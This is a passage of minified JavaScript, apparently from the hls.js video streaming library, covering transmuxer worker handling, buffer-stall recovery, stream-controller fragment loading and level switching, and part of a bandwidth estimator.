define(f){f()};define.amd=true;("+t.toString()+")(true);"],{type:"text/javascript"}),u=self.URL.createObjectURL(l),{worker:new self.Worker(u),objectURL:u})),this.onwmsg=function(t){return a.onWorkerMessage(t)};var g=this.workerContext.worker;g.addEventListener("message",this.onwmsg),g.onerror=function(t){var e=new Error(t.message+"  ("+t.filename+":"+t.lineno+")");s.enableWorker=!1,D.warn('Error in "'+r+'" Web Worker, fallback to inline'),a.hls.trigger(T.ERROR,{type:E.OTHER_ERROR,details:S.INTERNAL_EXCEPTION,fatal:!1,event:"demuxerWorker",error:e})},g.postMessage({cmd:"init",typeSupported:c,vendor:f,id:r,config:JSON.stringify(s)})}catch(t){D.warn('Error setting up "'+r+'" Web Worker, fallback to inline',t),this.resetWorker(),this.error=null,this.transmuxer=new zi(this.observer,c,s,f,r)}}var r=e.prototype;return r.resetWorker=function(){if(this.workerContext){var t=this.workerContext,e=t.worker,r=t.objectURL;r&&self.URL.revokeObjectURL(r),e.removeEventListener("message",this.onwmsg),e.onerror=null,e.terminate(),this.workerContext=null}},r.destroy=function(){if(this.workerContext)this.resetWorker(),this.onwmsg=void 0;else{var t=this.transmuxer;t&&(t.destroy(),this.transmuxer=null)}var e=this.observer;e&&e.removeAllListeners(),this.frag=null,this.observer=null,this.hls=null},r.push=function(t,e,r,i,n,a,s,o,l,u){var h,d,c=this;l.transmuxing.start=self.performance.now();var f=this.transmuxer,g=a?a.start:n.start,v=n.decryptdata,m=this.frag,p=!(m&&n.cc===m.cc),y=!(m&&l.level===m.level),T=m?l.sn-m.sn:-1,E=this.part?l.part-this.part.index:-1,S=0===T&&l.id>1&&l.id===(null==m?void 0:m.stats.chunkCount),L=!y&&(1===T||0===T&&(1===E||S&&E<=0)),R=self.performance.now();(y||T||0===n.stats.parsing.start)&&(n.stats.parsing.start=R),!a||!E&&L||(a.stats.parsing.start=R);var A=!(m&&(null==(h=n.initSegment)?void 0:h.url)===(null==(d=m.initSegment)?void 0:d.url)),k=new Zi(p,L,o,y,g,A);if(!L||p||A){D.log("[transmuxer-interface, "+n.type+"]: Starting new transmux session for sn: "+l.sn+" p: "+l.part+" level: "+l.level+" id: "+l.id+"\n        discontinuity: "+p+"\n        trackSwitch: "+y+"\n        contiguous: "+L+"\n        accurateTimeOffset: "+o+"\n        timeOffset: "+g+"\n        initSegmentChange: "+A);var b=new Ji(r,i,e,s,u);this.configureTransmuxer(b)}if(this.frag=n,this.part=a,this.workerContext)this.workerContext.worker.postMessage({cmd:"demux",data:t,decryptdata:v,chunkMeta:l,state:k},t instanceof ArrayBuffer?[t]:[]);else if(f){var I=f.push(t,v,l,k);$i(I)?(f.async=!0,I.then((function(t){c.handleTransmuxComplete(t)})).catch((function(t){c.transmuxerError(t,l,"transmuxer-interface push error")}))):(f.async=!1,this.handleTransmuxComplete(I))}},r.flush=function(t){var e=this;t.transmuxing.start=self.performance.now();var r=this.transmuxer;if(this.workerContext)this.workerContext.worker.postMessage({cmd:"flush",chunkMeta:t});else if(r){var i=r.flush(t);$i(i)||r.async?($i(i)||(i=Promise.resolve(i)),i.then((function(r){e.handleFlushResult(r,t)})).catch((function(r){e.transmuxerError(r,t,"transmuxer-interface flush error")}))):this.handleFlushResult(i,t)}},r.transmuxerError=function(t,e,r){this.hls&&(this.error=t,this.hls.trigger(T.ERROR,{type:E.MEDIA_ERROR,details:S.FRAG_PARSING_ERROR,chunkMeta:e,fatal:!1,error:t,err:t,reason:r}))},r.handleFlushResult=function(t,e){var r=this;t.forEach((function(t){r.handleTransmuxComplete(t)})),this.onFlush(e)},r.onWorkerMessage=function(t){var e=t.data,r=this.hls;switch(e.event){case"init":var i,n=null==(i=this.workerContext)?void 0:i.objectURL;n&&self.URL.revokeObjectURL(n);break;case"transmuxComplete":this.handleTransmuxComplete(e.data);break;case"flush":this.onFlush(e.data);break;case"workerLog":D[e.data.logType]&&D[e.data.logType](e.data.message);break;default:e.data=e.data||{},e.data.frag=this.frag,e.data.id=this.id,r.trigger(e.event,e.data)}},r.configureTransmuxer=function(t){var e=this.transmuxer;this.workerContext?this.workerContext.worker.postMessage({cmd:"configure",config:t}):e&&e.configure(t)},r.handleTransmuxComplete=function(t){t.chunkMeta.transmuxing.end=self.performance.now(),this.onTransmuxComplete(t)},e}(),ln=function(){function t(t,e,r,i){this.config=void 0,this.media=null,this.fragmentTracker=void 0,this.hls=void 0,this.nudgeRetry=0,this.stallReported=!1,this.stalled=null,this.moved=!1,this.seeking=!1,this.config=t,this.media=e,this.fragmentTracker=r,this.hls=i}var e=t.prototype;return e.destroy=function(){this.media=null,this.hls=this.fragmentTracker=null},e.poll=function(t,e){var r=this.config,i=this.media,n=this.stalled;if(null!==i){var a=i.currentTime,s=i.seeking,o=this.seeking&&!s,l=!this.seeking&&s;if(this.seeking=s,a===t){if(l||o)this.stalled=null;else if(!(i.paused&&!s||i.ended||0===i.playbackRate)&&Ar.getBuffered(i).length){var u=Ar.bufferInfo(i,a,0),h=u.len>0,d=u.nextStart||0;if(h||d){if(s){var c=u.len>2,f=!d||e&&e.start<=a||d-a>2&&!this.fragmentTracker.getPartialFragment(a);if(c||f)return;this.moved=!1}if(!this.moved&&null!==this.stalled){var g,v=Math.max(d,u.start||0)-a,m=this.hls.levels?this.hls.levels[this.hls.currentLevel]:null,p=(null==m||null==(g=m.details)?void 0:g.live)?2*m.details.targetduration:2,y=this.fragmentTracker.getPartialFragment(a);if(v>0&&(v<=p||y))return void this._trySkipBufferHole(y)}var T=self.performance.now();if(null!==n){var E=T-n;if(s||!(E>=250)||(this._reportStall(u),this.media)){var S=Ar.bufferInfo(i,a,r.maxBufferHole);this._tryFixBufferStall(S,E)}}else this.stalled=T}}}else if(this.moved=!0,null!==n){if(this.stallReported){var L=self.performance.now()-n;D.warn("playback not stuck anymore @"+a+", after "+Math.round(L)+"ms"),this.stallReported=!1}this.stalled=null,this.nudgeRetry=0}}},e._tryFixBufferStall=function(t,e){var r=this.config,i=this.fragmentTracker,n=this.media;if(null!==n){var a=n.currentTime,s=i.getPartialFragment(a);if(s&&(this._trySkipBufferHole(s)||!this.media))return;(t.len>r.maxBufferHole||t.nextStart&&t.nextStart-a<r.maxBufferHole)&&e>1e3*r.highBufferWatchdogPeriod&&(D.warn("Trying to nudge playhead over buffer-hole"),this.stalled=null,this._tryNudgeBuffer())}},e._reportStall=function(t){var e=this.hls,r=this.media;if(!this.stallReported&&r){this.stallReported=!0;var i=new Error("Playback stalling at @"+r.currentTime+" due to low buffer ("+JSON.stringify(t)+")");D.warn(i.message),e.trigger(T.ERROR,{type:E.MEDIA_ERROR,details:S.BUFFER_STALLED_ERROR,fatal:!1,error:i,buffer:t.len})}},e._trySkipBufferHole=function(t){var e=this.config,r=this.hls,i=this.media;if(null===i)return 0;var n=i.currentTime,a=Ar.bufferInfo(i,n,0),s=n<a.start?a.start:a.nextStart;if(s){var o=a.len<=e.maxBufferHole,l=a.len>0&&a.len<1&&i.readyState<3,u=s-n;if(u>0&&(o||l)){if(u>e.maxBufferHole){var h=this.fragmentTracker,d=!1;if(0===n){var c=h.getAppendedFrag(0,he);c&&s<c.end&&(d=!0)}if(!d){var f=t||h.getAppendedFrag(n,he);if(f){for(var g=!1,v=f.end;v<s;){var m=h.getPartialFragment(v);if(!m){g=!0;break}v+=m.duration}if(g)return 0}}}var p=Math.max(s+.05,n+.1);if(D.warn("skipping hole, adjusting currentTime from "+n+" to "+p),this.moved=!0,this.stalled=null,i.currentTime=p,t&&!t.gap){var y=new Error("fragment loaded with buffer holes, seeking from "+n+" to "+p);r.trigger(T.ERROR,{type:E.MEDIA_ERROR,details:S.BUFFER_SEEK_OVER_HOLE,fatal:!1,error:y,reason:y.message,frag:t})}return p}}return 0},e._tryNudgeBuffer=function(){var t=this.config,e=this.hls,r=this.media,i=this.nudgeRetry;if(null!==r){var n=r.currentTime;if(this.nudgeRetry++,i<t.nudgeMaxRetry){var a=n+(i+1)*t.nudgeOffset,s=new Error("Nudging 'currentTime' from "+n+" to "+a);D.warn(s.message),r.currentTime=a,e.trigger(T.ERROR,{type:E.MEDIA_ERROR,details:S.BUFFER_NUDGE_ON_STALL,error:s,fatal:!1})}else{var o=new Error("Playhead still not moving while enough data buffered @"+n+" after "+t.nudgeMaxRetry+" nudges");D.error(o.message),e.trigger(T.ERROR,{type:E.MEDIA_ERROR,details:S.BUFFER_STALLED_ERROR,error:o,fatal:!0})}}},t}(),un=function(t){function e(e,r,i){var n;return(n=t.call(this,e,r,i,"[stream-controller]",he)||this).audioCodecSwap=!1,n.gapController=null,n.level=-1,n._forceStartLoad=!1,n.altAudio=!1,n.audioOnly=!1,n.fragPlaying=null,n.onvplaying=null,n.onvseeked=null,n.fragLastKbps=0,n.couldBacktrack=!1,n.backtrackFragment=null,n.audioCodecSwitch=!1,n.videoBuffer=null,n._registerListeners(),n}l(e,t);var r=e.prototype;return r._registerListeners=function(){var t=this.hls;t.on(T.MEDIA_ATTACHED,this.onMediaAttached,this),t.on(T.MEDIA_DETACHING,this.onMediaDetaching,this),t.on(T.MANIFEST_LOADING,this.onManifestLoading,this),t.on(T.MANIFEST_PARSED,this.onManifestParsed,this),t.on(T.LEVEL_LOADING,this.onLevelLoading,this),t.on(T.LEVEL_LOADED,this.onLevelLoaded,this),t.on(T.FRAG_LOAD_EMERGENCY_ABORTED,this.onFragLoadEmergencyAborted,this),t.on(T.ERROR,this.onError,this),t.on(T.AUDIO_TRACK_SWITCHING,this.onAudioTrackSwitching,this),t.on(T.AUDIO_TRACK_SWITCHED,this.onAudioTrackSwitched,this),t.on(T.BUFFER_CREATED,this.onBufferCreated,this),t.on(T.BUFFER_FLUSHED,this.onBufferFlushed,this),t.on(T.LEVELS_UPDATED,this.onLevelsUpdated,this),t.on(T.FRAG_BUFFERED,this.onFragBuffered,this)},r._unregisterListeners=function(){var t=this.hls;t.off(T.MEDIA_ATTACHED,this.onMediaAttached,this),t.off(T.MEDIA_DETACHING,this.onMediaDetaching,this),t.off(T.MANIFEST_LOADING,this.onManifestLoading,this),t.off(T.MANIFEST_PARSED,this.onManifestParsed,this),t.off(T.LEVEL_LOADED,this.onLevelLoaded,this),t.off(T.FRAG_LOAD_EMERGENCY_ABORTED,this.onFragLoadEmergencyAborted,this),t.off(T.ERROR,this.onError,this),t.off(T.AUDIO_TRACK_SWITCHING,this.onAudioTrackSwitching,this),t.off(T.AUDIO_TRACK_SWITCHED,this.onAudioTrackSwitched,this),t.off(T.BUFFER_CREATED,this.onBufferCreated,this),t.off(T.BUFFER_FLUSHED,this.onBufferFlushed,this),t.off(T.LEVELS_UPDATED,this.onLevelsUpdated,this),t.off(T.FRAG_BUFFERED,this.onFragBuffered,this)},r.onHandlerDestroying=function(){this._unregisterListeners(),this.onMediaDetaching()},r.startLoad=function(t){if(this.levels){var e=this.lastCurrentTime,r=this.hls;if(this.stopLoad(),this.setInterval(100),this.level=-1,!this.startFragRequested){var i=r.startLevel;-1===i&&(r.config.testBandwidth&&this.levels.length>1?(i=0,this.bitrateTest=!0):i=r.nextAutoLevel),this.level=r.nextLoadLevel=i,this.loadedmetadata=!1}e>0&&-1===t&&(this.log("Override startPosition with lastCurrentTime @"+e.toFixed(3)),t=e),this.state=Nr,this.nextLoadPosition=this.startPosition=this.lastCurrentTime=t,this.tick()}else this._forceStartLoad=!0,this.state=Mr},r.stopLoad=function(){this._forceStartLoad=!1,t.prototype.stopLoad.call(this)},r.doTick=function(){switch(this.state){case qr:var t,e=this.levels,r=this.level,i=null==e||null==(t=e[r])?void 0:t.details;if(i&&(!i.live||this.levelLastLoaded===this.level)){if(this.waitForCdnTuneIn(i))break;this.state=Nr;break}break;case Gr:var n,a=self.performance.now(),s=this.retryDate;(!s||a>=s||null!=(n=this.media)&&n.seeking)&&(this.resetStartWhenNotLoaded(this.level),this.state=Nr)}this.state===Nr&&this.doTickIdle(),this.onTickEnd()},r.onTickEnd=function(){t.prototype.onTickEnd.call(this),this.checkBuffer(),this.checkFragmentChanged()},r.doTickIdle=function(){var t=this.hls,e=this.levelLastLoaded,r=this.levels,i=this.media,n=t.config,a=t.nextLoadLevel;if(null!==e&&(i||!this.startFragRequested&&n.startFragPrefetch)&&(!this.altAudio||!this.audioOnly)&&null!=r&&r[a]){var s=r[a],o=this.getMainFwdBufferInfo();if(null!==o){var l=this.getLevelDetails();if(l&&this._streamEnded(o,l)){var u={};return this.altAudio&&(u.type="video"),this.hls.trigger(T.BUFFER_EOS,u),void(this.state=Yr)}t.loadLevel!==a&&-1===t.manualLevel&&this.log("Adapting to level "+a+" from level "+this.level),this.level=t.nextLoadLevel=a;var h=s.details;if(!h||this.state===qr||h.live&&this.levelLastLoaded!==a)return this.level=a,void(this.state=qr);var d=o.len,c=this.getMaxBufferLength(s.maxBitrate);if(!(d>=c)){this.backtrackFragment&&this.backtrackFragment.start>o.end&&(this.backtrackFragment=null);var f=this.backtrackFragment?this.backtrackFragment.start:o.end,g=this.getNextFragment(f,h);if(this.couldBacktrack&&!this.fragPrevious&&g&&"initSegment"!==g.sn&&this.fragmentTracker.getState(g)!==cr){var v,m=(null!=(v=this.backtrackFragment)?v:g).sn-h.startSN,p=h.fragments[m-1];p&&g.cc===p.cc&&(g=p,this.fragmentTracker.removeFragment(p))}else this.backtrackFragment&&o.len&&(this.backtrackFragment=null);if(g&&this.isLoopLoading(g,f)){if(!g.gap){var y=this.audioOnly&&!this.altAudio?F:O,E=(y===O?this.videoBuffer:this.mediaBuffer)||this.media;E&&this.afterBufferFlushed(E,y,he)}g=this.getNextFragmentLoopLoading(g,h,o,he,c)}g&&(!g.initSegment||g.initSegment.data||this.bitrateTest||(g=g.initSegment),this.loadFragment(g,s,f))}}}},r.loadFragment=function(e,r,i){var n=this.fragmentTracker.getState(e);this.fragCurrent=e,n===ur?"initSegment"===e.sn?this._loadInitSegment(e,r):this.bitrateTest?(this.log("Fragment "+e.sn+" of level "+e.level+" is being downloaded to test bitrate and will not be buffered"),this._loadBitrateTestFrag(e,r)):(this.startFragRequested=!0,t.prototype.loadFragment.call(this,e,r,i)):this.clearTrackerIfNeeded(e)},r.getAppendedFrag=function(t){var e=this.fragmentTracker.getAppendedFrag(t,he);return e&&"fragment"in e?e.fragment:e},r.getBufferedFrag=function(t){return this.fragmentTracker.getBufferedFrag(t,he)},r.followingBufferedFrag=function(t){return t?this.getBufferedFrag(t.end+.5):null},r.immediateLevelSwitch=function(){this.abortCurrentFrag(),this.flushMainBuffer(0,Number.POSITIVE_INFINITY)},r.nextLevelSwitch=function(){var t=this.levels,e=this.media;if(null!=e&&e.readyState){var r,i=this.getAppendedFrag(e.currentTime);if(i&&i.start>1&&this.flushMainBuffer(0,i.start-1),!e.paused&&t){var n=t[this.hls.nextLoadLevel],a=this.fragLastKbps;r=a&&this.fragCurrent?this.fragCurrent.duration*n.maxBitrate/(1e3*a)+1:0}else r=0;var s=this.getBufferedFrag(e.currentTime+r);if(s){var o=this.followingBufferedFrag(s);if(o){this.abortCurrentFrag();var l=o.maxStartPTS?o.maxStartPTS:o.start,u=o.duration,h=Math.max(s.end,l+Math.min(Math.max(u-this.config.maxFragLookUpTolerance,.5*u),.75*u));this.flushMainBuffer(h,Number.POSITIVE_INFINITY)}}}},r.abortCurrentFrag=function(){var t=this.fragCurrent;switch(this.fragCurrent=null,this.backtrackFragment=null,t&&(t.abortRequests(),this.fragmentTracker.removeFragment(t)),this.state){case Ur:case Br:case Gr:case Hr:case Vr:this.state=Nr}this.nextLoadPosition=this.getLoadPosition()},r.flushMainBuffer=function(e,r){t.prototype.flushMainBuffer.call(this,e,r,this.altAudio?"video":null)},r.onMediaAttached=function(e,r){t.prototype.onMediaAttached.call(this,e,r);var i=r.media;this.onvplaying=this.onMediaPlaying.bind(this),this.onvseeked=this.onMediaSeeked.bind(this),i.addEventListener("playing",this.onvplaying),i.addEventListener("seeked",this.onvseeked),this.gapController=new ln(this.config,i,this.fragmentTracker,this.hls)},r.onMediaDetaching=function(){var e=this.media;e&&this.onvplaying&&this.onvseeked&&(e.removeEventListener("playing",this.onvplaying),e.removeEventListener("seeked",this.onvseeked),this.onvplaying=this.onvseeked=null,this.videoBuffer=null),this.fragPlaying=null,this.gapController&&(this.gapController.destroy(),this.gapController=null),t.prototype.onMediaDetaching.call(this)},r.onMediaPlaying=function(){this.tick()},r.onMediaSeeked=function(){var t=this.media,e=t?t.currentTime:null;y(e)&&this.log("Media seeked to "+e.toFixed(3));var r=this.getMainFwdBufferInfo();null!==r&&0!==r.len?this.tick():this.warn('Main forward buffer length on "seeked" event '+(r?r.len:"empty")+")")},r.onManifestLoading=function(){this.log("Trigger BUFFER_RESET"),this.hls.trigger(T.BUFFER_RESET,void 0),this.fragmentTracker.removeAllFragments(),this.couldBacktrack=!1,this.startPosition=this.lastCurrentTime=0,this.fragPlaying=null,this.backtrackFragment=null},r.onManifestParsed=function(t,e){var r,i,n,a=!1,s=!1;e.levels.forEach((function(t){(r=t.audioCodec)&&(-1!==r.indexOf("mp4a.40.2")&&(a=!0),-1!==r.indexOf("mp4a.40.5")&&(s=!0))})),this.audioCodecSwitch=a&&s&&!("function"==typeof(null==(n=Qr())||null==(i=n.prototype)?void 0:i.changeType)),this.audioCodecSwitch&&this.log("Both AAC/HE-AAC audio found in levels; declaring level codec as HE-AAC"),this.levels=e.levels,this.startFragRequested=!1},r.onLevelLoading=function(t,e){var r=this.levels;if(r&&this.state===Nr){var i=r[e.level];(!i.details||i.details.live&&this.levelLastLoaded!==e.level||this.waitForCdnTuneIn(i.details))&&(this.state=qr)}},r.onLevelLoaded=function(t,e){var r,i=this.levels,n=e.level,a=e.details,s=a.totalduration;if(i){this.log("Level "+n+" loaded ["+a.startSN+","+a.endSN+"], cc ["+a.startCC+", "+a.endCC+"] duration:"+s);var o=i[n],l=this.fragCurrent;!l||this.state!==Br&&this.state!==Gr||l.level===e.level&&l.urlId===o.urlId||!l.loader||this.abortCurrentFrag();var u=0;if(a.live||null!=(r=o.details)&&r.live){if(a.fragments[0]||(a.deltaUpdateFailed=!0),a.deltaUpdateFailed)return;u=this.alignPlaylists(a,o.details)}if(o.details=a,this.levelLastLoaded=n,this.hls.trigger(T.LEVEL_UPDATED,{details:a,level:n}),this.state===qr){if(this.waitForCdnTuneIn(a))return;this.state=Nr}this.startFragRequested?a.live&&this.synchronizeToLiveEdge(a):this.setStartPosition(a,u),this.tick()}else this.warn("Levels were reset while loading level "+n)},r._handleFragmentLoadProgress=function(t){var e,r=t.frag,i=t.part,n=t.payload,a=this.levels;if(a){var s=a[r.level],o=s.details;if(!o)return this.warn("Dropping fragment "+r.sn+" of level "+r.level+" after level details were reset"),void this.fragmentTracker.removeFragment(r);var l=s.videoCodec,u=o.PTSKnown||!o.live,h=null==(e=r.initSegment)?void 0:e.data,d=this._getAudioCodec(s),c=this.transmuxer=this.transmuxer||new on(this.hls,he,this._handleTransmuxComplete.bind(this),this._handleTransmuxerFlush.bind(this)),f=i?i.index:-1,g=-1!==f,v=new kr(r.level,r.sn,r.stats.chunkCount,n.byteLength,f,g),m=this.initPTS[r.cc];c.push(n,h,d,l,r,i,o.totalduration,u,v,m)}else this.warn("Levels were reset while fragment load was in progress. Fragment "+r.sn+" of level "+r.level+" will not be buffered")},r.onAudioTrackSwitching=function(t,e){var r=this.altAudio;if(!e.url){if(this.mediaBuffer!==this.media){this.log("Switching on main audio, use media.buffered to schedule main fragment loading"),this.mediaBuffer=this.media;var i=this.fragCurrent;i&&(this.log("Switching to main audio track, cancel main fragment load"),i.abortRequests(),this.fragmentTracker.removeFragment(i)),this.resetTransmuxer(),this.resetLoadingState()}else this.audioOnly&&this.resetTransmuxer();var n=this.hls;r&&(n.trigger(T.BUFFER_FLUSHING,{startOffset:0,endOffset:Number.POSITIVE_INFINITY,type:null}),this.fragmentTracker.removeAllFragments()),n.trigger(T.AUDIO_TRACK_SWITCHED,e)}},r.onAudioTrackSwitched=function(t,e){var r=e.id,i=!!this.hls.audioTracks[r].url;if(i){var n=this.videoBuffer;n&&this.mediaBuffer!==n&&(this.log("Switching on alternate audio, use video.buffered to schedule main fragment loading"),this.mediaBuffer=n)}this.altAudio=i,this.tick()},r.onBufferCreated=function(t,e){var r,i,n=e.tracks,a=!1;for(var s in n){var o=n[s];if("main"===o.id){if(i=s,r=o,"video"===s){var l=n[s];l&&(this.videoBuffer=l.buffer)}}else a=!0}a&&r?(this.log("Alternate track found, use "+i+".buffered to schedule main fragment loading"),this.mediaBuffer=r.buffer):this.mediaBuffer=this.media},r.onFragBuffered=function(t,e){var r=e.frag,i=e.part;if(!r||r.type===he){if(this.fragContextChanged(r))return this.warn("Fragment "+r.sn+(i?" p: "+i.index:"")+" of level "+r.level+" finished buffering, but was aborted. state: "+this.state),void(this.state===Vr&&(this.state=Nr));var n=i?i.stats:r.stats;this.fragLastKbps=Math.round(8*n.total/(n.buffering.end-n.loading.first)),"initSegment"!==r.sn&&(this.fragPrevious=r),this.fragBufferedComplete(r,i)}},r.onError=function(t,e){var r;if(e.fatal)this.state=Wr;else switch(e.details){case S.FRAG_GAP:case S.FRAG_PARSING_ERROR:case S.FRAG_DECRYPT_ERROR:case S.FRAG_LOAD_ERROR:case S.FRAG_LOAD_TIMEOUT:case S.KEY_LOAD_ERROR:case S.KEY_LOAD_TIMEOUT:this.onFragmentOrKeyLoadError(he,e);break;case S.LEVEL_LOAD_ERROR:case S.LEVEL_LOAD_TIMEOUT:case S.LEVEL_PARSING_ERROR:e.levelRetry||this.state!==qr||(null==(r=e.context)?void 0:r.type)!==oe||(this.state=Nr);break;case S.BUFFER_FULL_ERROR:if(!e.parent||"main"!==e.parent)return;this.reduceLengthAndFlushBuffer(e)&&this.flushMainBuffer(0,Number.POSITIVE_INFINITY);break;case S.INTERNAL_EXCEPTION:this.recoverWorkerError(e)}},r.checkBuffer=function(){var t=this.media,e=this.gapController;if(t&&e&&t.readyState){if(this.loadedmetadata||!Ar.getBuffered(t).length){var r=this.state!==Nr?this.fragCurrent:null;e.poll(this.lastCurrentTime,r)}this.lastCurrentTime=t.currentTime}},r.onFragLoadEmergencyAborted=function(){this.state=Nr,this.loadedmetadata||(this.startFragRequested=!1,this.nextLoadPosition=this.startPosition),this.tickImmediate()},r.onBufferFlushed=function(t,e){var r=e.type;if(r!==F||this.audioOnly&&!this.altAudio){var i=(r===O?this.videoBuffer:this.mediaBuffer)||this.media;this.afterBufferFlushed(i,r,he)}},r.onLevelsUpdated=function(t,e){this.levels=e.levels},r.swapAudioCodec=function(){this.audioCodecSwap=!this.audioCodecSwap},r.seekToStartPos=function(){var t=this.media;if(t){var e=t.currentTime,r=this.startPosition;if(r>=0&&e<r){if(t.seeking)return void this.log("could not seek to "+r+", already seeking at "+e);var i=Ar.getBuffered(t),n=(i.length?i.start(0):0)-r;n>0&&(n<this.config.maxBufferHole||n<this.config.maxFragLookUpTolerance)&&(this.log("adjusting start position by "+n+" to match buffer start"),r+=n,this.startPosition=r),this.log("seek to target start position "+r+" from current time "+e),t.currentTime=r}}},r._getAudioCodec=function(t){var e=this.config.defaultAudioCodec||t.audioCodec;return this.audioCodecSwap&&e&&(this.log("Swapping audio codec"),e=-1!==e.indexOf("mp4a.40.5")?"mp4a.40.2":"mp4a.40.5"),e},r._loadBitrateTestFrag=function(t,e){var r=this;t.bitrateTest=!0,this._doFragLoad(t,e).then((function(i){var n=r.hls;if(i&&!r.fragContextChanged(t)){e.fragmentError=0,r.state=Nr,r.startFragRequested=!1,r.bitrateTest=!1;var a=t.stats;a.parsing.start=a.parsing.end=a.buffering.start=a.buffering.end=self.performance.now(),n.trigger(T.FRAG_LOADED,i),t.bitrateTest=!1}}))},r._handleTransmuxComplete=function(t){var e,r="main",i=this.hls,n=t.remuxResult,a=t.chunkMeta,s=this.getCurrentContext(a);if(s){var o=s.frag,l=s.part,u=s.level,h=n.video,d=n.text,c=n.id3,f=n.initSegment,g=u.details,v=this.altAudio?void 0:n.audio;if(this.fragContextChanged(o))this.fragmentTracker.removeFragment(o);else{if(this.state=Hr,f){f.tracks&&(this._bufferInitSegment(u,f.tracks,o,a),i.trigger(T.FRAG_PARSING_INIT_SEGMENT,{frag:o,id:r,tracks:f.tracks}));var m=f.initPTS,p=f.timescale;y(m)&&(this.initPTS[o.cc]={baseTime:m,timescale:p},i.trigger(T.INIT_PTS_FOUND,{frag:o,id:r,initPTS:m,timescale:p}))}if(h&&!1!==n.independent){if(g){var E=h.startPTS,S=h.endPTS,L=h.startDTS,R=h.endDTS;if(l)l.elementaryStreams[h.type]={startPTS:E,endPTS:S,startDTS:L,endDTS:R};else if(h.firstKeyFrame&&h.independent&&1===a.id&&(this.couldBacktrack=!0),h.dropped&&h.independent){var A=this.getMainFwdBufferInfo();if((A?A.end:this.getLoadPosition())+this.config.maxBufferHole<(h.firstKeyFramePTS?h.firstKeyFramePTS:E)-this.config.maxBufferHole)return void this.backtrack(o);o.setElementaryStreamInfo(h.type,o.start,S,o.start,R,!0)}o.setElementaryStreamInfo(h.type,E,S,L,R),this.backtrackFragment&&(this.backtrackFragment=o),this.bufferFragmentData(h,o,l,a)}}else if(!1===n.independent)return void this.backtrack(o);if(v){var k=v.startPTS,b=v.endPTS,D=v.startDTS,I=v.endDTS;l&&(l.elementaryStreams[F]={startPTS:k,endPTS:b,startDTS:D,endDTS:I}),o.setElementaryStreamInfo(F,k,b,D,I),this.bufferFragmentData(v,o,l,a)}if(g&&null!=c&&null!=(e=c.samples)&&e.length){var w={id:r,frag:o,details:g,samples:c.samples};i.trigger(T.FRAG_PARSING_METADATA,w)}if(g&&d){var C={id:r,frag:o,details:g,samples:d.samples};i.trigger(T.FRAG_PARSING_USERDATA,C)}}}else this.resetWhenMissingContext(a)},r._bufferInitSegment=function(t,e,r,i){var n=this;if(this.state===Hr){this.audioOnly=!!e.audio&&!e.video,this.altAudio&&!this.audioOnly&&delete e.audio;var a=e.audio,s=e.video,o=e.audiovideo;if(a){var l=t.audioCodec,u=navigator.userAgent.toLowerCase();this.audioCodecSwitch&&(l&&(l=-1!==l.indexOf("mp4a.40.5")?"mp4a.40.2":"mp4a.40.5"),1!==a.metadata.channelCount&&-1===u.indexOf("firefox")&&(l="mp4a.40.5")),-1!==u.indexOf("android")&&"audio/mpeg"!==a.container&&(l="mp4a.40.2",this.log("Android: force audio codec to "+l)),t.audioCodec&&t.audioCodec!==l&&this.log('Swapping manifest audio codec "'+t.audioCodec+'" for "'+l+'"'),a.levelCodec=l,a.id="main",this.log("Init audio buffer, container:"+a.container+", codecs[selected/level/parsed]=["+(l||"")+"/"+(t.audioCodec||"")+"/"+a.codec+"]")}s&&(s.levelCodec=t.videoCodec,s.id="main",this.log("Init video buffer, container:"+s.container+", codecs[level/parsed]=["+(t.videoCodec||"")+"/"+s.codec+"]")),o&&this.log("Init audiovideo buffer, container:"+o.container+", codecs[level/parsed]=["+(t.attrs.CODECS||"")+"/"+o.codec+"]"),this.hls.trigger(T.BUFFER_CODECS,e),Object.keys(e).forEach((function(t){var a=e[t].initSegment;null!=a&&a.byteLength&&n.hls.trigger(T.BUFFER_APPENDING,{type:t,data:a,frag:r,part:null,chunkMeta:i,parent:r.type})})),this.tick()}},r.getMainFwdBufferInfo=function(){return this.getFwdBufferInfo(this.mediaBuffer?this.mediaBuffer:this.media,he)},r.backtrack=function(t){this.couldBacktrack=!0,this.backtrackFragment=t,this.resetTransmuxer(),this.flushBufferGap(t),this.fragmentTracker.removeFragment(t),this.fragPrevious=null,this.nextLoadPosition=t.start,this.state=Nr},r.checkFragmentChanged=function(){var t=this.media,e=null;if(t&&t.readyState>1&&!1===t.seeking){var r=t.currentTime;if(Ar.isBuffered(t,r)?e=this.getAppendedFrag(r):Ar.isBuffered(t,r+.1)&&(e=this.getAppendedFrag(r+.1)),e){this.backtrackFragment=null;var i=this.fragPlaying,n=e.level;i&&e.sn===i.sn&&i.level===n&&e.urlId===i.urlId||(this.fragPlaying=e,this.hls.trigger(T.FRAG_CHANGED,{frag:e}),i&&i.level===n||this.hls.trigger(T.LEVEL_SWITCHED,{level:n}))}}},a(e,[{key:"nextLevel",get:function(){var t=this.nextBufferedFrag;return t?t.level:-1}},{key:"currentFrag",get:function(){var t=this.media;return t?this.fragPlaying||this.getAppendedFrag(t.currentTime):null}},{key:"currentProgramDateTime",get:function(){var t=this.media;if(t){var e=t.currentTime,r=this.currentFrag;if(r&&y(e)&&y(r.programDateTime)){var i=r.programDateTime+1e3*(e-r.start);return new Date(i)}}return null}},{key:"currentLevel",get:function(){var t=this.currentFrag;return t?t.level:-1}},{key:"nextBufferedFrag",get:function(){var t=this.currentFrag;return t?this.followingBufferedFrag(t):null}},{key:"forceStartLoad",get:function(){return this._forceStartLoad}}]),e}(Xr),hn=function(){function t(t,e,r){void 0===e&&(e=0),void 0===r&&(r=0),this.halfLife=void 0,this.alpha_=void 0,this.estimate_=void 0,this.totalWeight_=void 0,this.halfLife=t,this.alpha_=t?Math.exp(Math.log(.5)/t):0,this.estimate_=e,this.totalWeight_=r}var e=t.prototype;return e.sample=function(t,e){var r=Math.pow(this.alpha_,t);this.estimate_=e*(1-r)+r*this.estimate_,this.totalWeight_+=t},e.getTotalWeight=function(){return this.totalWeight_},e.getEstimate=function(){if(this.alpha_){var t=1-Math.pow(this.alpha_,this.totalWeight_);if(t)return this.estimate_/t}return this.estimate_},t}(),dn=function(){function t(t,e,r,i){void 0===i&&(i=100),this.defaultEstimate_=void 0,this.minWeight_=void 0,this.minDelayMs_=void 0,this.slow_=void 0,this.fast_=void 0,this.defaultTTFB_=void 0,this.ttfb_=void 0,this.defaultEstimate_=r,this.minWeight_=.001,this.minDelayMs_=50,this.slow_=new hn(t),this.fast_=new 